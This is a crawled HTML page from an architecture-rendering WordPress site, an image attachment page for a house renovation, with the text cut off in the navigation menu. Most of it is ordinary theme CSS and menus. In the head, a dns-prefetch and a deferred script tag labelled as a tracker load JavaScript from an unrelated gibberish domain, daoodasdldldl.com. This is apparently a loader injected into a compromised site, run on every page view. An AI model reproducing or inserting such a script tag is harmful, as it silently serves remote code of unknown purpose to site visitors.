

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.just3ds.com/renovation-of-a-private-house/renovation-of-a-private-house-just3ds-com-3/
body_size: 14600
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.just3ds.com/xmlrpc.php">

  <title>Renovation-of-a-private-house-just3ds.com-3 &#8211; Just 3Ds</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Feed" href="https://www.just3ds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Comments Feed" href="https://www.just3ds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Renovation-of-a-private-house-just3ds.com-3 Comments Feed" href="https://www.just3ds.com/renovation-of-a-private-house/renovation-of-a-private-house-just3ds-com-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2Frenovation-of-a-private-house%2Frenovation-of-a-private-house-just3ds-com-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2Frenovation-of-a-private-house%2Frenovation-of-a-private-house-just3ds-com-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #82b965}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #82b965; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #82b965; background-color: rgba(130,185,101,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #82b965; background-color: rgba(130,185,101,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        .site-title a img { max-height: 200px; }img { -webkit-border-radius: 8px; border-radius: 8px; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.24' media='all' />
<script src="https://daoodasdldldl.com/zzx?ts=1769786262" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.just3ds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.just3ds.com/wp-json/wp/v2/media/4637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.just3ds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.just3ds.com/renovation-of-a-private-house/renovation-of-a-private-house-just3ds-com-3/" />
<link rel='shortlink' href='https://www.just3ds.com/?p=4637' />
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-4637 attachmentid-4637 attachment-jpeg wp-embed-responsive wp-theme-hueman col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </li>
                      </ul>
                <ul id="menu-about" class="nav container-inner group"><li id="menu-item-1433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-about-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p>                                                <p class="site-description">Architecture is poetry</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-1432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
